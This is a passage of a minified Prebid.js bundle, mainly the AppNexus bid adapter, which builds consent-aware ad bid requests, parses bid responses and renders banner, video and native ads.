wb={1:`IAB20-3`,2:`IAB18-5`,3:`IAB10-1`,4:`IAB2-3`,5:`IAB19-8`,6:`IAB22-1`,7:`IAB18-1`,8:`IAB12-3`,9:`IAB5-1`,10:`IAB4-5`,11:`IAB13-4`,12:`IAB8-7`,13:`IAB9-7`,14:`IAB7-1`,15:`IAB20-18`,16:`IAB10-7`,17:`IAB19-18`,18:`IAB13-6`,19:`IAB18-4`,20:`IAB1-5`,21:`IAB1-6`,22:`IAB3-4`,23:`IAB19-13`,24:`IAB22-2`,25:`IAB3-9`,26:`IAB17-18`,27:`IAB19-6`,28:`IAB1-7`,29:`IAB9-30`,30:`IAB20-7`,31:`IAB20-17`,32:`IAB7-32`,33:`IAB16-5`,34:`IAB19-34`,35:`IAB11-5`,36:`IAB12-3`,37:`IAB11-4`,38:`IAB12-3`,39:`IAB9-30`,41:`IAB7-44`,42:`IAB7-1`,43:`IAB7-30`,50:`IAB19-30`,51:`IAB17-12`,52:`IAB19-30`,53:`IAB3-1`,55:`IAB13-2`,56:`IAB19-30`,57:`IAB19-30`,58:`IAB7-39`,59:`IAB22-1`,60:`IAB7-39`,61:`IAB21-3`,62:`IAB5-1`,63:`IAB12-3`,64:`IAB20-18`,65:`IAB11-2`,66:`IAB17-18`,67:`IAB9-9`,68:`IAB9-5`,69:`IAB7-44`,71:`IAB22-3`,73:`IAB19-30`,74:`IAB8-5`,78:`IAB22-1`,85:`IAB12-2`,86:`IAB22-3`,87:`IAB11-3`,112:`IAB7-32`,113:`IAB7-32`,114:`IAB7-32`,115:`IAB7-32`,118:`IAB9-5`,119:`IAB9-5`,120:`IAB9-5`,121:`IAB9-5`,122:`IAB9-5`,123:`IAB9-5`,124:`IAB9-5`,125:`IAB9-5`,126:`IAB9-5`,127:`IAB22-1`,132:`IAB1-2`,133:`IAB19-30`,137:`IAB3-9`,138:`IAB19-3`,140:`IAB2-3`,141:`IAB2-1`,142:`IAB2-3`,143:`IAB17-13`,166:`IAB11-4`,175:`IAB3-1`,176:`IAB13-4`,182:`IAB8-9`,183:`IAB3-5`};U();let Tb=[`user.keywords`].concat(jp.flatMap(e=>[`keywords`,`content.keywords`].map(t=>`${e}.${t}`)));function Eb(){let e=new Set;for(var t=arguments.length,n=Array(t),r=0;r<t;r++)n[r]=arguments[r];return n.filter(e=>e).flatMap(e=>Array.isArray(e)?e:e.split(`,`)).map(e=>e.replace(/^\s*/,``).replace(/\s*$/,``)).filter(e=>e).forEach(t=>e.add(t)),Array.from(e.keys())}function Db(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Eb(...Tb.map(t=>O(e,t)),...n)}U();let Ob={526:`1plusX`,527:`1plusX`,541:`captify_segments`,540:`perid`},kb=[`user.data`].concat(jp.map(e=>`${e}.content.data`));function Ab(e,t,n){if(t==null)return n;if(j(t))return t;if(M(t))return t.toString();z(`Unsuported type for param: `+e+` required type: String`)}function jb(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:`keywords`,n=[];return br(e,(e,r)=>{if(P(e)){let n=[];br(e,e=>{e=Ab(t+`.`+r,e),(e||e===``)&&n.push(e)}),e=n}else if(e=Ab(t+`.`+r,e),j(e))e=[e];else return;e=e.filter(e=>e!==``);let i={key:r};e.length>0&&(i.value=e),n.push(i)}),n}function Mb(e){return j(e)&&e!==``?Nb(e.split(/\s*(?:,)\s*/)):{}}function Nb(e){let t={};return e.forEach(e=>{if(e.indexOf(`=`)!==-1){let n=e.split(`=`),r=n[0],i=n[1];t.hasOwnProperty(r)?t[r].push(i):t[r]=[i]}else t.hasOwnProperty(e)||(t[e]=[])}),t}function Pb(e){return Nb(Db(e))}function Fb(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return jb(H(...t.map(e=>Object.fromEntries(Object.entries(e||{}).map(e=>{let[t,n]=e;return[t,M(n)||j(n)?[n]:n]})))))}function Ib(e){var t;let n=e==null||(t=e.site)==null||(t=t.ext)==null||(t=t.data)==null?void 0:t[`ias-brand-safety`];if(n&&typeof n==`object`&&Object.keys(n).length>0){let e=Object.entries(n).map(e=>{let[t,n]=e;return`${t}=${n}`});return Nb(e)}return{}}function Lb(e){for(var t=arguments.length,n=Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return Fb(Pb(e),Ib(e),Rb(e),...n)}function Rb(e){let t={};return kb.forEach(n=>{let r=O(e,n)||[];r.forEach(e=>{var n;let r=Ob[e==null||(n=e.ext)==null?void 0:n.segtax];r&&e.segment.forEach(e=>{t[r]?t[r].push(e.id):t[r]=[e.id]})})}),t}U();function zb(e){return e.replace(/(?:^|\.?)([A-Z])/g,function(e,t){return`_`+t.toLowerCase()}).replace(/^_/,``)}let Bb=[{code:`appnexusAst`,gvlid:32},{code:`emetriq`,gvlid:213},{code:`pagescience`,gvlid:32},{code:`gourmetads`,gvlid:32},{code:`newdream`,gvlid:32},{code:`matomy`,gvlid:32},{code:`featureforward`,gvlid:32},{code:`oftmedia`,gvlid:32},{code:`adasta`,gvlid:32},{code:`beintoo`,gvlid:618},{code:`projectagora`,gvlid:1032},{code:`stailamedia`,gvlid:32},{code:`uol`,gvlid:32},{code:`adzymic`,gvlid:723}];function Vb(e,t){let n=[];for(let r=0;r<t;r++){let t=N(e)?k(e):e;n.push(t)}return n}U();function Hb(e,t){return e===`string`?t&&t.toString():e===`number`?Number(t):t}function Ub(e,t){return Object.keys(e).forEach(n=>{t[n]&&(A(e[n])?t[n]=e[n](t[n]):t[n]=Hb(e[n],t[n]),isNaN(t[n])&&delete t.key)}),t}function Wb(e,t){let n=[];for(let r=0;r<Math.ceil(e.length/t);r++){let i=r*t,a=i+t;n.push(e.slice(i,a))}return n}S(),U(),$l(),E(),us(),po(),$a(),sa(),Jf();let Gb=`appnexus`,Kb=`https://ib.adnxs.com/ut/v3/prebid`,qb=`https://ib.adnxs-simple.com/ut/v3/prebid`,Jb=[`id`,`minduration`,`maxduration`,`skippable`,`playback_method`,`frameworks`,`context`,`skipoffset`],Yb=[`minduration`,`maxduration`,`skip`,`skipafter`,`playbackmethod`,`api`,`startdelay`,`placement`,`plcmt`],Xb=[`age`,`externalUid`,`external_uid`,`segments`,`gender`,`dnt`,`language`],Zb=[`geo`,`device_id`],Qb=[`enabled`,`dongle`,`member_id`,`debug_timeout`],$b={apn_debug_dongle:`dongle`,apn_debug_member_id:`member_id`,apn_debug_timeout:`debug_timeout`},ex={playback_method:{unknown:0,auto_play_sound_on:1,auto_play_sound_off:2,click_to_play:3,mouse_over:4,auto_play_sound_unknown:5},context:{unknown:0,pre_roll:1,mid_roll:2,post_roll:3,outstream:4,"in-banner":5,"in-feed":6,interstitial:7,accompanying_content_pre_roll:8,accompanying_content_mid_roll:9,accompanying_content_post_roll:10}},tx={body:`description`,body2:`desc2`,cta:`ctatext`,image:{serverName:`main_image`,requiredParams:{required:!0}},icon:{serverName:`icon`,requiredParams:{required:!0}},sponsoredBy:`sponsored_by`,privacyLink:`privacy_link`,salePrice:`saleprice`,displayUrl:`displayurl`},nx=`pbjs`,rx=15,ix=32,ax=Ga({bidderCode:Gb}),ox={MOBILE_TABLET:1,PERSONAL_COMPUTER:2,CONNECTED_TV:3,PHONE:4,TABLET:5,CONNECTED_DEVICE:6,SET_TOP_BOX:7,OOH_DEVICE:8},sx=new Map([[ox.MOBILE_TABLET,`Mobile/Tablet - General`],[ox.PERSONAL_COMPUTER,`Personal Computer`],[ox.CONNECTED_TV,`Connected TV`],[ox.PHONE,`Phone`],[ox.TABLET,`Tablet`],[ox.CONNECTED_DEVICE,`Connected Device`],[ox.SET_TOP_BOX,`Set Top Box`],[ox.OOH_DEVICE,`OOH Device`]]),cx={code:Gb,gvlid:ix,aliases:Bb,supportedMediaTypes:[X,Y,J],isBidRequestValid:function(e){return!!(e.params.placementId||e.params.placement_id||e.params.member&&(e.params.invCode||e.params.inv_code))},buildRequests:function(e,t){var n,r,i,a,o,s;e=Lf(e);let c=e.map(fx),l=(e||[]).find(_x),u={};T.getConfig(`coppa`)===!0&&(u={coppa:!0}),l&&Object.keys(l.params.user).filter(e=>Xb.includes(e)).forEach(e=>{let t=zb(e);if(e===`segments`&&P(l.params.user[e])){let n=[];l.params.user[e].forEach(e=>{M(e)?n.push({id:e}):N(e)&&n.push(e)}),u[t]=n}else e!==`segments`&&(u[t]=l.params.user[e])});let d=(e||[]).find(yx),f;d&&d.params&&d.params.app&&(f={},Object.keys(d.params.app).filter(e=>Zb.includes(e)).forEach(e=>{f[e]=d.params.app[e]}));let p=(e||[]).find(bx),m;p&&p.params&&d.params.app&&d.params.app.id&&(m={appid:p.params.app.id});let h={},g={},_=`apn_prebid_debug`,ee=ax.getCookie(_)||null;if(ee)try{h=JSON.parse(ee)}catch(e){B(`AppNexus Debug Auction Cookie Error:

`+e)}else{Object.keys($b).forEach(e=>{let t=vr(e);j(t)&&t!==``&&(h[$b[e]]=t,h.enabled=!0)}),h=Ub({member_id:`number`,debug_timeout:`number`},h);let t=(e||[]).find(xx);t&&t.debug&&(h=t.debug)}h&&h.enabled&&Object.keys(h).filter(e=>Qb.includes(e)).forEach(e=>{g[e]=h[e]});let te=(e||[]).find(vx),ne=te?parseInt(te.params.member,10):0,re=(n=e[0])==null||(n=n.ortb2)==null||(n=n.source)==null||(n=n.ext)==null?void 0:n.schain,ie=(e||[]).find(Cx),v={tags:[...c],user:u,sdk:{source:nx,version:`10.11.0`},schain:re};ie&&(v.iab_support={omidpn:`Appnexus`,omidpv:`10.11.0`}),ne>0&&(v.member_id=ne),d&&(v.device=f),p&&(v.app=m),t!=null&&(r=t.ortb2)!=null&&r.device&&(v.device=v.device||{},H(v.device,Fx(t.ortb2.device)));let ae=k(t&&t.ortb2),oe=k(T.getConfig(`appnexusAuctionKeywords`))||{},se=Lb(ae,oe);if(se.length>0&&(v.keywords=se),ae!=null&&(i=ae.source)!=null&&i.tid&&(v.source?Object.assign({},v.source,{tid:ae.source.tid}):v.source={tid:ae.source.tid}),T.getConfig(`adpod.brandCategoryExclusion`)&&(v.brand_category_uniqueness=!0),g.enabled&&(v.debug=g,R(`AppNexus Debug Auction Settings:

`+JSON.stringify(g,null,4))),t&&t.gdprConsent&&(v.gdpr_consent={consent_string:t.gdprConsent.consentString,consent_required:t.gdprConsent.gdprApplies},t.gdprConsent.addtlConsent&&t.gdprConsent.addtlConsent.indexOf(`~`)!==-1)){let e=t.gdprConsent.addtlConsent,n=e.substring(e.indexOf(`~`)+1);v.gdpr_consent.addtl_consent=n.split(`.`).map(e=>parseInt(e,10))}if(t&&t.uspConsent&&(v.us_privacy=t.uspConsent),t!=null&&t.gppConsent?v.privacy={gpp:t.gppConsent.gppString,gpp_sid:t.gppConsent.applicableSections}:t!=null&&(a=t.ortb2)!=null&&(a=a.regs)!=null&&a.gpp&&(v.privacy={gpp:t.ortb2.regs.gpp,gpp_sid:t.ortb2.regs.gpp_sid}),t&&t.refererInfo){let e={rd_ref:encodeURIComponent(t.refererInfo.topmostLocation),rd_top:t.refererInfo.reachedTop,rd_ifs:t.refererInfo.numIframes,rd_stk:t.refererInfo.stack.map(e=>encodeURIComponent(e)).join(`,`)},n=t.refererInfo.canonicalUrl;j(n)&&n!==``&&(e.rd_can=n),v.referrer_detection=e}{let t=(e||[]).find(Sx);t&&e.filter(Sx).forEach(e=>{let t=wx(c,e),n=v.tags.filter(t=>t.uuid!==e.bidId);v.tags=[...n,...t]})}if((o=e[0].userIdAsEids)?.length>0){let t=[];e[0].userIdAsEids.forEach(e=>{!e||!e.uids||e.uids.length<1||e.uids.forEach(n=>{let r={source:e.source,id:n.id};e.source===`adserver.org`?r.rti_partner=`TDID`:e.source===`uidapi.com`&&(r.rti_partner=`UID2`),t.push(r)})}),t.length&&(v.eids=t)}if(t!=null&&(s=t.ortb2)!=null&&(s=s.regs)!=null&&(s=s.ext)!=null&&s.dsa){let e=t.ortb2.regs.ext.dsa,n={};if([`dsarequired`,`pubrender`,`datatopub`].forEach(t=>{M(e[t])&&(n[t]=e[t])}),P(e.transparency)&&e.transparency.every(e=>N(e))){let t=[];e.transparency.forEach(e=>{j(e.domain)&&e.domain!==``&&P(e.dsaparams)&&e.dsaparams.every(e=>M(e))&&t.push(e)}),t.length>0&&(n.transparency=t)}V(n)||(v.dsa=n)}c[0].publisher_id&&(v.publisher_id=c[0].publisher_id);let ce=lx(v,t);return ce},interpretResponse:function(e,t){let{bidderRequest:n}=t;e=e.body;let r=[];if(!e||e.error){let t=`in response for ${n.bidderCode} adapter`;return e&&e.error&&(t+=`: ${e.error}`),B(t),r}if(e.tags&&e.tags.forEach(e=>{let t=Dx(e);if(t){let i=oa.get(n.bidderCode,`allowZeroCpmBids`)===!0?t.cpm>=0:t.cpm>0;if(i&&this.supportedMediaTypes.includes(t.ad_type)){let i=dx(e,t,n);i.mediaType=Nx(t),r.push(i)}}}),e.debug&&e.debug.debug_info){let t=`AppNexus Debug Auction for Prebid

`,n=t+e.debug.debug_info;n=n.replace(/(<td>|<th>)/gm,`	`).replace(/(<\/td>|<\/th>)/gm,`
`).replace(/^<br>/gm,``).replace(/(<br>\n|<br>)/gm,`
`).replace(/<h1>(.*)<\/h1>/gm,`

===== $1 =====

`).replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,`

*** $1 ***

`).replace(/(<([^>]+)>)/gim,``),L(`https://console.appnexus.com/docs/understanding-the-debug-auction`),L(n)}return r},getUserSyncs:function(e,t,n,r,i){if(e.iframeEnabled&&Cb(n))return[{type:`iframe`,url:`https://acdn.adnxs.com/dmp/async_usersync.html`}];if(e.pixelEnabled){let e=[`https://px.ads.linkedin.com/setuid?partner=appNexus`];return e.map(e=>({type:`image`,url:e}))}}};function lx(e,t){let n=[],r={withCredentials:!0},i=Kb;if(Cb(t?.gdprConsent)||(i=qb),(vr(`apn_test`).toUpperCase()===`TRUE`||T.getConfig(`apn_test`)===!0)&&(r.customHeaders={"X-Is-Test":1}),e.tags.length>rx){let a=k(e);Wb(e.tags,rx).forEach(e=>{a.tags=e;let o=JSON.stringify(a);n.push({method:`POST`,url:i,data:o,bidderRequest:t,options:r})})}else{let a=JSON.stringify(e);n={method:`POST`,url:i,data:a,bidderRequest:t,options:r}}return n}function ux(e,t){let n=arguments.length>2&&arguments[2]!==void 0?arguments[2]:{},r=ql.install({id:t.renderer_id,url:t.renderer_url,config:n,loaded:!1,adUnitCode:e});try{r.setRender(jx)}catch(e){z(`Prebid Error calling setRender on renderer`,e)}return r.setEventHandlers({impression:()=>L(`AppNexus outstream video impression event`),loaded:()=>L(`AppNexus outstream video loaded event`),ended:()=>{L(`AppNexus outstream renderer video event`),document.querySelector(`#${e}`).style.display=`none`}}),r}function dx(e,t,n){let r=Nr(e.uuid,[n]),i=Yn(),a={adId:i,requestId:e.uuid,cpm:t.cpm,creativeId:t.creative_id,dealId:t.deal_id,currency:`USD`,netRevenue:!0,ttl:300,adUnitCode:r.adUnitCode,appnexus:{buyerMemberId:t.buyer_member_id,dealPriority:t.deal_priority,dealCode:t.deal_code}};t.adomain&&(a.meta=Object.assign({},a.meta,{advertiserDomains:[t.adomain]})),t.advertiser_id&&(a.meta=Object.assign({},a.meta,{advertiserId:t.advertiser_id})),t.dsa&&(a.meta=Object.assign({},a.meta,{dsa:t.dsa}));function o(e){let t={ver:`1.0`,complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]};return t}if(t.buyer_member_id&&(a.meta=Object.assign({},a.meta,{dchain:o(t)})),t.brand_id&&(a.meta=Object.assign({},a.meta,{brandId:t.brand_id})),t.rtb.video){Object.assign(a,{width:t.rtb.video.player_width,height:t.rtb.video.player_height,vastImpUrl:t.notify_url,ttl:3600});let i=O(r,`mediaTypes.video.context`);switch(i){case eu:let r=wb[t.brand_category_id]?wb[t.brand_category_id]:null;a.meta=Object.assign({},a.meta,{primaryCatId:r});let i=t.deal_priority;a.video={context:eu,durationSeconds:Math.floor(t.rtb.video.duration_ms/1e3),dealTier:i},a.vastUrl=t.rtb.video.asset_url;break;case so:if(a.adResponse=e,a.adResponse.ad=a.adResponse.ads[0],a.adResponse.ad.video=a.adResponse.ad.rtb.video,a.vastXml=t.rtb.video.content,t.renderer_url){let r=(n.bids||[]).find(t=>t.bidId===e.uuid),i=O(r,`mediaTypes.video.renderer.options`);i||=O(r,`renderer.options`),a.renderer=ux(a.adUnitCode,t,i)}break;case co:a.vastUrl=t.notify_url+`&redir=`+encodeURIComponent(t.rtb.video.asset_url);break}}else if(t.rtb[J]){var s;let e=t.rtb[J],n;if((s=t.viewability)!=null&&s.config.includes(`dom_id=%native_dom_id%`)){let e=`pbjs_adid=`+i+`;pbjs_auc=`+r.adUnitCode;n=t.viewability.config.replace(`dom_id=%native_dom_id%`,e)}let o=e.javascript_trackers;o==null?o=n:j(o)?o=[o,n]:o.push(n),a[J]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,video:e.video,javascriptTrackers:o},e.main_img&&(a[J].image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(a[J].icon={url:e.icon.url,height:e.icon.height,width:e.icon.width}),a[J].ext={video:e.video,customImage1:e.image1&&{url:e.image1.url,height:e.image1.height,width:e.image1.width},customImage2:e.image2&&{url:e.image2.url,height:e.image2.height,width:e.image2.width},customImage3:e.image3&&{url:e.image3.url,height:e.image3.height,width:e.image3.width},customImage4:e.image4&&{url:e.image4.url,height:e.image4.height,width:e.image4.width},customImage5:e.image5&&{url:e.image5.url,height:e.image5.height,width:e.image5.width},customIcon1:e.icon1&&{url:e.icon1.url,height:e.icon1.height,width:e.icon1.width},customIcon2:e.icon2&&{url:e.icon2.url,height:e.icon2.height,width:e.icon2.width},customIcon3:e.icon3&&{url:e.icon3.url,height:e.icon3.height,width:e.icon3.width},customIcon4:e.icon4&&{url:e.icon4.url,height:e.icon4.height,width:e.icon4.width},customIcon5:e.icon5&&{url:e.icon5.url,height:e.icon5.height,width:e.icon5.width},customSocialIcon1:e.socialicon1&&{url:e.socialicon1.url,height:e.socialicon1.height,width:e.socialicon1.width},customSocialIcon2:e.socialicon2&&{url:e.socialicon2.url,height:e.socialicon2.height,width:e.socialicon2.width},customSocialIcon3:e.socialicon3&&{url:e.socialicon3.url,height:e.socialicon3.height,width:e.socialicon3.width},customSocialIcon4:e.socialicon4&&{url:e.socialicon4.url,height:e.socialicon4.height,width:e.socialicon4.width},customSocialIcon5:e.socialicon5&&{url:e.socialicon5.url,height:e.socialicon5.height,width:e.socialicon5.width},customTitle1:e.title1,customTitle2:e.title2,customTitle3:e.title3,customTitle4:e.title4,customTitle5:e.title5,customBody1:e.body1,customBody2:e.body2,customBody3:e.body3,customBody4:e.body4,customBody5:e.body5,customCta1:e.ctatext1,customCta2:e.ctatext2,customCta3:e.ctatext3,customCta4:e.ctatext4,customCta5:e.ctatext5,customDisplayUrl1:e.displayurl1,customDisplayUrl2:e.displayurl2,customDisplayUrl3:e.displayurl3,customDisplayUrl4:e.displayurl4,customDisplayUrl5:e.displayurl5,customSocialUrl1:e.socialurl1,customSocialUrl2:e.socialurl2,customSocialUrl3:e.socialurl3,customSocialUrl4:e.socialurl4,customSocialUrl5:e.socialurl5}}else{Object.assign(a,{width:t.rtb.banner.width,height:t.rtb.banner.height,ad:t.rtb.banner.content});try{if(t.rtb.trackers)for(let e=0;e<t.rtb.trackers[0].impression_urls.length;e++){let n=t.rtb.trackers[0].impression_urls[e],r=Or(n);a.ad+=r}}catch(e){B(`Error appending tracking pixel`,e)}}return a}function fx(e){var t;let n={};Object.keys(e.params).forEach(t=>{let n=zb(t);n!==t&&(e.params[n]=e.params[t],delete e.params[t])}),n.sizes=px(e.sizes),n.primary_size=n.sizes[0],n.ad_types=[],n.uuid=e.bidId,e.params.placement_id?n.id=parseInt(e.params.placement_id,10):n.code=e.params.inv_code;let r=vr(`ast_override_div`);if(j(r)&&r!==``){let t=decodeURIComponent(r).split(`,`).find(t=>t.startsWith(`${e.adUnitCode}:`));if(t){let e=t.split(`:`)[1];e&&(n.force_creative_id=parseInt(e,10))}}n.allow_smaller_sizes=e.params.allow_smaller_sizes||!1,n.use_pmt_rule=typeof e.params.use_payment_rule==`boolean`?e.params.use_payment_rule:typeof e.params.use_pmt_rule==`boolean`?e.params.use_pmt_rule:!1,n.prebid=!0,n.disable_psa=!0;let i=Px(e);if(i&&(n.reserve=i),e.params.position)n.position={above:1,below:2}[e.params.position]||0;else{let t=O(e,`mediaTypes.banner.pos`)||O(e,`mediaTypes.video.pos`);(t===0||t===1||t===3)&&(n.position=t===3?2:t)}e.params.traffic_source_code&&(n.traffic_source_code=e.params.traffic_source_code),e.params.private_sizes&&(n.private_sizes=px(e.params.private_sizes)),e.params.supply_type&&(n.supply_type=e.params.supply_type),e.params.pub_click&&(n.pubclick=e.params.pub_click),e.params.ext_inv_code&&(n.ext_inv_code=e.params.ext_inv_code),e.params.publisher_id&&(n.publisher_id=parseInt(e.params.publisher_id,10)),e.params.external_imp_id&&(n.external_imp_id=e.params.external_imp_id);let a=Fb(Mb(O(e,`ortb2Imp.ext.data.keywords`)),(t=e.params)?.keywords);a.length>0&&(n.keywords=a);let o=O(e,`ortb2Imp.ext.gpid`);o&&(n.gpid=o);let s=O(e,`ortb2Imp.ext.tid`);if(s&&(n.tid=s),(e.mediaType===J||O(e,`mediaTypes.${J}`))&&(n.ad_types.push(J),n.sizes.length===0&&(n.sizes=px([1,1])),e.nativeParams)){let t=Ox(e.nativeParams);n[J]={layouts:[t]}}{let t=O(e,`mediaTypes.${Y}`),r=O(e,`mediaTypes.video.context`);t&&r===`adpod`?n.hb_source=7:n.hb_source=1,(e.mediaType===Y||t)&&n.ad_types.push(Y),(e.mediaType===Y||t&&r!==`outstream`)&&(n.require_asset_url=!0),e.params.video&&(n.video={},Object.keys(e.params.video).filter(e=>Jb.includes(e)).forEach(t=>{switch(t){case`context`:case`playback_method`:let r=e.params.video[t];r=P(r)?r[0]:r,n.video[t]=ex[t][r];break;case`frameworks`:break;default:n.video[t]=e.params.video[t]}}),e.params.video.frameworks&&P(e.params.video.frameworks)&&(n.video_frameworks=e.params.video.frameworks)),t&&(n.video=n.video||{},Object.keys(t).filter(e=>Yb.includes(e)).forEach(e=>{switch(e){case`minduration`:case`maxduration`:typeof n.video[e]!=`number`&&(n.video[e]=t[e]);break;case`skip`:typeof n.video.skippable!=`boolean`&&(n.video.skippable=t[e]===1);break;case`skipafter`:typeof n.video.skipoffset!=`number`&&(n.video.skippoffset=t[e]);break;case`playbackmethod`:if(typeof n.video.playback_method!=`number`){let r=t[e];r=P(r)?r[0]:r,r>=1&&r<=4&&(n.video.playback_method=r)}break;case`api`:if(!n.video_frameworks&&P(t[e])){let r=t[e].map(e=>{let t=e===4?5:e===5?4:e;if(t>=1&&t<=5)return t}).filter(e=>e);n.video_frameworks=r}break;case`startdelay`:case`plcmt`:case`placement`:if(typeof n.video.context!=`number`){let e=t.plcmt,r=t.placement,i=t.startdelay,a=gx(e,i)||mx(r)||hx(i);n.video.context=ex.context[a]}break}})),e.renderer&&(n.video=Object.assign({},n.video,{custom_renderer_present:!0}))}return e.params.frameworks&&P(e.params.frameworks)&&(n.banner_frameworks=e.params.frameworks),O(e,`mediaTypes.${X}`)&&n.ad_types.push(X),n.ad_types.length===0&&delete n.ad_types,n}function px(e){let t=[],n={};if(P(e)&&e.length===2&&!P(e[0]))n.width=parseInt(e[0],10),n.height=parseInt(e[1],10),t.push(n);else if(typeof e==`object`)for(let r=0;r<e.length;r++){let i=e[r];n={},n.width=parseInt(i[0],10),n.height=parseInt(i[1],10),t.push(n)}return t}function mx(e){if(e){if(e===2)return`in-banner`;if(e===3)return`outstream`;if(e===4)return`in-feed`;if(e===5)return`intersitial`}}function hx(e){if(e!==void 0){if(e===0)return`pre_roll`;if(e===-1)return`mid_roll`;if(e===-2)return`post_roll`}}function gx(e,t){if(e){if(e===2){if(t===void 0)return;if(t===0)return`accompanying_content_pre_roll`;if(t===-1)return`accompanying_content_mid_roll`;if(t===-2)return`accompanying_content_post_roll`}else if(e===3)return`interstitial`;else if(e===4)return`outstream`}}function _x(e){return!!e.params.user}function vx(e){return!!parseInt(e.params.member,10)}function yx(e){if(e.params)return!!e.params.app}function bx(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function xx(e){return!!e.debug}function Sx(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===eu}function Cx(e){let t=!1,n=e.params,r=e.params.video;return n.frameworks&&P(n.frameworks)&&(t=e.params.frameworks.includes(6)),!t&&r&&r.frameworks&&P(r.frameworks)&&(t=e.params.video.frameworks.includes(6)),t}function wx(e,t){let{durationRangeSec:n,requireExactDuration:r}=t.mediaTypes.video,i=Tx(t.mediaTypes.video),a=Math.max(...n),o=e.filter(e=>e.uuid===t.bidId),s=Vb(...o,i);if(r){let e=Math.ceil(i/n.length),t=Wb(s,e);n.forEach((e,n)=>{t[n].map(t=>{Ex(t,`minduration`,e),Ex(t,`maxduration`,e)})})}else s.map(e=>Ex(e,`maxduration`,a));return s}function Tx(e){let{adPodDurationSec:t,durationRangeSec:n,requireExactDuration:r}=e,i=Math.min(...n),a=Math.floor(t/i);return r?Math.max(a,n.length):a}function Ex(e,t,n){V(e.video)&&(e.video={}),e.video[t]=n}function Dx(e){return e&&e.ads&&e.ads.length&&(e.ads||[]).find(e=>e.rtb)}function Ox(e){let t={};return Object.keys(e).forEach(n=>{let r=tx[n]&&tx[n].serverName||tx[n]||n,i=tx[n]&&tx[n].requiredParams;t[r]=Object.assign({},i,e[n]);let a=r===tx.image.serverName||r===tx.icon.serverName;if(a&&t[r].sizes){let e=t[r].sizes;(kn(e)||P(e)&&e.length>0&&e.every(e=>kn(e)))&&(t[r].sizes=px(t[r].sizes))}r===tx.privacyLink&&(t.privacy_supported=!0)}),t}function kx(e){try{let t=document.getElementById(e).querySelectorAll(`div[id^='google_ads']`);t[0]&&t[0].style.setProperty(`display`,`none`)}catch{}}function Ax(e){try{let t=document.getElementById(e).querySelectorAll(`script[id^='sas_script']`);t[0].nextSibling&&t[0].nextSibling.localName===`iframe`&&t[0].nextSibling.style.setProperty(`display`,`none`)}catch{}}function jx(e,t){kx(e.adUnitCode),Ax(e.adUnitCode),e.renderer.push(()=>{let n=t?.defaultView||window;n.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split(`x`)],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},Mx.bind(null,e))})}function Mx(e,t,n){e.renderer.handleVideoEvent({id:t,eventName:n})}function Nx(e){let t=e.ad_type;return t===Y?Y:t===J?J:X}function Px(e){if(!A(e.getFloor))return e.params.reserve?e.params.reserve:null;let t=e.getFloor({currency:`USD`,mediaType:`*`,size:`*`});return N(t)&&!isNaN(t.floor)&&t.currency===`USD`?t.floor:null}function Fx(e){let t={useragent:e.ua,devicetype:sx.get(e.devicetype),make:e.make,model:e.model,os:e.os,os_version:e.osv,w:e.w,h:e.h,ppi:e.ppi,pxratio:e.pxratio};return Object.keys(t).reduce((e,n)=>(t[n]&&(e[n]=t[n]),e),{})}Xo(cx),x(`appnexusBidAdapter`);let Ix=new WeakMap;function Lx(e){let t=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};if(!Ix.has(e)){let t=Object.entries(e);t.sort((e,t)=>(e=e[1].priority||0,t=t[1].priority||0,e===t?0:e>t?-1:1)),Ix.set(e,t.map(e=>{let[t,n]=e;return[t,n.fn]}))}let n=Ix.get(e).filter(e=>{let[n]=e;return!t.hasOwnProperty(n)||t[n]}).map(function(e){let[n,r]=e;return t.hasOwnProperty(n)?t[n].bind(this,r):r});return function(){let e=Array.from(arguments);n.forEach(t=>{t.apply(this,e)})}}U();function Rx(e,t,n){var r;if(n.mediaType&&n.mediaType!==X)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.banner;if(i){var a;let n={topframe:zr()===!0?0:1};i.sizes&&((a=t.ortb2Imp)==null||(a=a.banner)==null?void 0:a.format)==null&&(n.format=tr(i.sizes).map(ar)),i.hasOwnProperty(`pos`)&&(n.pos=i.pos),e.banner=H(n,e.banner)}}function zx(){let{createPixel:e=e=>Or(decodeURIComponent(e),kr)}=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{};return function(t,n){t.mediaType===X&&(n.adm&&n.nurl?t.ad=e(n.nurl)+n.adm:n.adm?t.ad=n.adm:n.nurl&&(t.adUrl=n.nurl))}}U(),po();function Bx(e,t,n){var r;if(n.mediaType&&n.mediaType!==Y)return;let i=t==null||(r=t.mediaTypes)==null?void 0:r.video;if(!V(i)){let t=Object.fromEntries(Object.entries(i).filter(e=>{let[t]=e;return uo.has(t)}));if(i.playerSize){let e=tr(i.playerSize).map(ar);e.length>1&&z(`video request specifies more than one playerSize; all but the first will be ignored`),Object.assign(t,e[0])}e.video=H(t,e.video)}}function Vx(e,t,n){if(e.mediaType===Y){var r,i;n!=null&&(r=n.imp)!=null&&(r=r.video)!=null&&r.w&&n!=null&&(i=n.imp)!=null&&(i=i.video)!=null&&i.h&&([e.playerWidth,e.playerHeight]=[n.imp.video.w,n.imp.video.h]),t.adm&&(e.vastXml=t.adm),t.nurl&&(e.vastUrl=t.nurl)}}let Hx={1:X,2:Y,4:J};function Ux(e,t,n){if(e.mediaType)return;let 